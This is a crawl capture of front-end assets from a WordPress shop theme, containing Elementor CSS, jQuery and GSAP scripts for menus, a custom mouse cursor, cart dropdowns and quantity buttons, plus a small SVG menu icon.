.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7394 .elementor-element.elementor-element-e61ae34{text-align:right;}@media(max-width:767px){.elementor-7394 .elementor-element.elementor-element-3306f76{padding:0px 0px 32px 0px;}.elementor-7394 .elementor-element.elementor-element-a3b30da{width:100%;}.elementor-7394 .elementor-element.elementor-element-a3b30da > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-7394 .elementor-element.elementor-element-993da2c{text-align:center;}.elementor-7394 .elementor-element.elementor-element-69b7121{width:100%;}.elementor-7394 .elementor-element.elementor-element-e61ae34{text-align:center;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/woocommerce-user.js?ver=1.2.1
body_size: -72
content:
/*----------------
Video Popup
---------------------*/
(function ($) {
    "use strict";
    $(document).ready(function () {
        callUserList();
    });
})(jQuery);
function callUserList() {

    if (jQuery(document).find('#btn-user-list').length > 0) {

        jQuery(document).find('#btn-user-list').each(function () {

            jQuery(document).on('click', '#btn-user-list', function () {
                jQuery('.nicol-usermenu-dropdown li.header-user-rights , .nicol-usermenu-dropdown .header-user-rights').toggleClass('nicol-show');
                jQuery('header .nicol-sub-dropdown.nicol-user-dropdown').toggleClass('active');
            
                jQuery('.nicol-usermenu-dropdown li.header-search-right , .nicol-usermenu-dropdown .header-search-right, .search_form_wrap').removeClass('nicol-show');
                jQuery('header .search-box, .search-box').removeClass('active');
            });
        });

    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://fromermediagroup.com/wp-content/themes/nicol/assets/js/mousecursor.min.js?ver=1.2.0
body_size: 386
content:
"use strict";function cursorView(){var e,t,a;0<jQuery("[data-cursor]").length&&(e=jQuery("[data-cursor]"),t=jQuery("#ball"),e.addClass("not-hide-cursor"),a=jQuery(".not-hide-cursor").data("mousebgcolor"),e.on("mouseenter",function(){t.has(".ball-drag")&&t.find(".ball-drag").remove(),t.html('<div class="ball-view"></div>'),jQuery(".ball-view").html(jQuery(this).data("cursor")),gsap.to(t,{duration:.3,yPercent:-75,width:"3.75em",height:"3.75em",opacity:1,borderWidth:0,backgroundColor:a||"#FFF"}),gsap.to(".ball-view",{duration:.3,scale:1,autoAlpha:1})}).on("mouseleave",function(){gsap.to(t,{duration:.3,yPercent:-50,width:"2.125em",height:"2.125em",opacity:.5,borderWidth:2,backgroundColor:"transparent"}),t.find(".ball-view").remove()})),jQuery(document).on("mouseenter","a",function(e){gsap.to(ball,{duration:.3,scale:1.5,borderWidth:1,opacity:.5})}).on("mouseleave","a",function(e){gsap.to(ball,{duration:.3,scale:1,borderWidth:2,opacity:.5})})}!function(e){var n,t,r,a,i,c;1025<e(window).width()&&0<e("#ball").length&&(n=function(e,t,a,i){var o=t.getBoundingClientRect(),t=e.clientX-o.left,e=e.clientY-o.top;gsap.to(a,{duration:.3,x:(t-o.width/2)/o.width*i,y:(e-o.height/2)/o.height*i,ease:Power2.easeOut})},e(".magnetic-item").wrap('<div class="magnetic-wrap"></div>'),e("a.magnetic-item").length&&e("a.magnetic-item").addClass("not-hide-cursor"),t={x:0,y:0},r={x:0,y:0},i=!(a=.15),c=e("#ball"),gsap.set(c,{xPercent:-50,yPercent:-50,width:"2.125em",height:"2.125em",borderWidth:2,opacity:.5}),document.addEventListener("mousemove",function(e){t.x=e.clientX,t.y=e.clientY}),gsap.ticker.add(function(){i||(r.x+=(t.x-r.x)*a,r.y+=(t.y-r.y)*a,gsap.set(c,{x:r.x,y:r.y}))}),e(".magnetic-wrap").mousemove(function(e){var t,a,i,o;t=e,i=2,o=(a=this).getBoundingClientRect(),a=t.clientX-o.left,t=t.clientY-o.top,r.x=o.left+o.width/2+(a-o.width/2)/i,r.y=o.top+o.height/2+(t-o.height/2)/i,gsap.to(c,{duration:.3,x:r.x,y:r.y}),n(e,e=this,e.querySelector(".magnetic-item"),25)}),e(".magnetic-wrap")&&e(".magnetic-wrap").on("mouseleave",function(e){gsap.to(this.querySelector(".magnetic-item"),{duration:.3,scale:1,x:0,y:0,clearProps:"all"}),i=!1}),cursorView(),e(document).mousemove(function(){gsap.to("#magic-cursor",{duration:.3,autoAlpha:1})}))}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://fromermediagroup.com/wp-content/themes/nicol/assets/js/custom.min.js?ver=1.2.0
body_size: 1075
content:
"use strict";function nicolAjaxDoneHandler(e){0<jQuery("select.orderby").length&&jQuery("select.orderby").select2({width:"100%",dropdownParent:jQuery("select.orderby").parent()})}function update_product_count(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:jQuery(".woocommerce-result-count"),o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:jQuery(".woocommerce-result-count").data("product-per-page"),n=e.text().trim().split(" "),t=n[1].split("–");t[1]=Number(t[1])+Number(o),t[1]>n[3]&&(t[1]=n[3]),n[1]=t.join("–"),e.html(n.join(" "))}function apply_masonry(e,o){var n=o.data("horizontalorder");e.imagesLoaded(function(){o.masonry({columnWidth:".grid-sizer",itemSelector:".iqonic-masonry-item",horizontalOrder:n})})}!function(l){var o=l(window).scrollTop();l(window).scroll(function(){0<l(".has-sticky").length&&((e=l(window).scrollTop())<o?(l(".has-sticky").addClass("header-up"),l("body").addClass("header--is-sticky"),l(".has-sticky").removeClass("header-down")):(l(".has-sticky").addClass("header-down"),l(".has-sticky").removeClass("header-up "),l("body").removeClass("header--is-sticky")),0==e&&(l(".has-sticky").removeClass("header-up"),l(".has-sticky").removeClass("header-down"),l("body").removeClass("header--is-sticky")),o=e);var e=l(window).scrollTop()/(l(document).height()-l(window).height());l(".text-top").css("--progress",e)}),l(window).on("load",function(e){jQuery(document).on("click","button.plus, button.minus",function(){l('button[name="update_cart"]').removeAttr("disabled");var e=l(this).closest(".quantity").find(".qty");""==e.val()&&e.val(0);var o=parseFloat(e.val()),n=parseFloat(e.attr("max")),t=parseFloat(e.attr("min")),s=parseFloat(e.attr("step"));l(this).is(".plus")?n&&n<=o?e.val(n):e.val(o+s):t&&o<=t?e.val(t):1<=o&&e.val(o-s)}),new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0}).init(),0<jQuery(".iqonic-masonry-grid").length&&jQuery(".iqonic-masonry-grid").each(function(){var e=jQuery(this),o=e.data("horizontal-order");jQuery(".iqonic-masonry-block").imagesLoaded(function(){e.masonry({columnWidth:".grid-sizer",itemSelector:".iqonic-masonry-item",horizontalOrder:o})})}),l(document).on("click",".custom-toggler",function(){l(".nicol-mobile-menu ").hasClass("menu-open")?(l(".nicol-mobile-menu ").toggleClass("open-delay"),setTimeout(function(){l(".nicol-mobile-menu ").toggleClass("menu-open"),l(".nicol-mobile-menu ").toggleClass("open-delay")},1e3)):l(".nicol-mobile-menu ").toggleClass("menu-open"),l(".opn-menu").toggleClass("nicol-open")}),l(document).on("click",".ham-toggle",function(){l(".ham-toggle .menu-btn").toggleClass("is-active")}),l(document).on("click",".mob-toggle",function(){l("body").toggleClass("overflow-hidden")})}),l(document).ready(function(){l("ul.sf-menu").superfish({delay:500,onBeforeShow:function(e){var o,n,t=l(this),s=0,i=0,a=0;1==t.length&&(n=l("#page.site").width(),s=t.parents("li").eq(0).offset().left,i=t.parents("li").eq(0).outerWidth(),a=t.outerWidth(),t.hasClass("iqonic-megamenu-container")&&(t.hasClass("iqonic-full-width")&&l(".iqonic-megamenu-container.iqonic-full-width").css({left:-s}),t.hasClass("iqonic-container-width")&&(o=(0<t.closest(".elementor-container").length?t.closest(".elementor-container"):t.parents("li").eq(0).closest("header .container-fluid nav,header .container nav")).offset(),l(".iqonic-megamenu-container.iqonic-container-width").css({left:-(s-o.left)}))),n-20<s+i+a&&0<s-a?(t.addClass("open-submenu-main"),t.css({left:"auto",right:"0"})):(t.removeClass("open-submenu-main"),t.css({}))),1<t.parents("ul").length&&((n=l("#page.site").width())-20<(s=t.parents("ul").eq(0).offset().left)+(i=t.parents("ul").eq(0).outerWidth())+(a=t.outerWidth())&&0<s-a?(t.addClass("open-submenu-left"),t.css({left:"auto",right:"100%"})):t.removeClass("open-submenu-left"))}}),0<l(".btn-search").length&&(l(".btn-search").click(function(){l(this).parent().find(".nicol-search").toggleClass("search--open")}),l(".btn-search-close").click(function(){l(this).closest(".nicol-search").toggleClass("search--open")})),l(".navbar-toggler").click(function(){l(window).width()<1200&&l("body").toggleClass("overflow-hidden")}),l(window).on("resize",function(){1200<l(window).width()?l("body").hasClass("overflow-hidden")&&l("body").removeClass("overflow-hidden"):l(".navbar-toggler").hasClass("moblie-menu-active")&&l("body").addClass("overflow-hidden")}),0<l("select").length&&(l("select").each(function(){var e={width:"100%",dropdownParent:l(this).parent()};0<l(this).parent().closest(".checkout").length&&(e={width:"100%"}),l(this).select2(e)}),l(".select2-container").addClass("wide")),0<l(".shop-filter-sidebar").length&&l(document).on("click",".shop-filter-sidebar",function(){l("body").find(".nicol-woo-sidebar").toggleClass("woo-sidebar-open")}),l("img").removeAttr("title")}),jQuery(window).ready(function(){0<jQuery(".iqonic-masonry-grid").length&&jQuery(".iqonic-masonry-grid").each(function(){apply_masonry(jQuery(".iqonic-masonry-block"),jQuery(this))})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://fromermediagroup.com/wp-content/uploads/2022/02/menubar.svg
body_size: -213
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><circle cx="2" cy="2" r="2" fill="white"></circle><circle cx="10" cy="2" r="2" fill="white"></circle><circle cx="18" cy="2" r="2" fill="white"></circle><circle cx="2" cy="10" r="2" fill="white"></circle><circle cx="10" cy="10" r="2" fill="#FF7272"></circle><circle cx="18" cy="10" r="2" fill="white"></circle><circle cx="2" cy="18" r="2" fill="white"></circle><circle cx="10" cy="18" r="2" fill="white"></circle><circle cx="18" cy="18" r="2" fill="white"></circle></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/cart.js?ver=1.2.1
body_size: -88
content:
(function ($) {
    "use strict";
    $(window).ready(function () {

        if ($(document).find('.dropdown-hover').length > 0) {
            $(".nicol-cart.dropdown-hover").hover(function () {
                if ($(window).width() > 767) {
                    var isHovered = $(this).is(":hover");
                    if (isHovered) {
                        $(this).find(".dropdown-menu").stop().fadeIn(300);
                    } else {
                        $(this).find(".dropdown-menu").stop().fadeOut(300);
                    }
                }
            });
            $(".nicol-users-settings .dropdown-hover").hover(function () {
                var isHovered = $(this).is(":hover");
                if (isHovered) {
                    $(this).find(".dropdown-menu").stop().fadeIn(300);
                } else {
                    $(this).find(".dropdown-menu").stop().fadeOut(300);
                } 
            });

            $(document).on('click', ".dropdown-hover a.dropdown-cart", function () {
                if ($(window).width() < 768) {
                    $(this).closest('.dropdown-hover').find('.dropdown-menu-mini-cart').stop().fadeIn(300);
                }
            });
            $(document).on('click', ".dropdown-close", function () {
                if ($(window).width() < 768) {
                    $(this).closest('.dropdown-menu-mini-cart').stop().fadeOut(300);
                }
            });
        }
        
    });
})(jQuery);